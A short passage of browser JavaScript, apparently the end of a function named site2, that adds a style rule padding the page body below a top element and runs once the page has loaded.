    contentStyle.textContent = 'body { padding-top: ' + (topElement.offsetHeight + 10) + 'px !important; }';
    document.head.appendChild(contentStyle);
    
  } catch (e) {
    console.error('Error in site2:', e);
  }
}

if (document.readyState === 'loading') {
  document.addEventListener('DOMContentLoaded', site2);
} else {
  site2();
}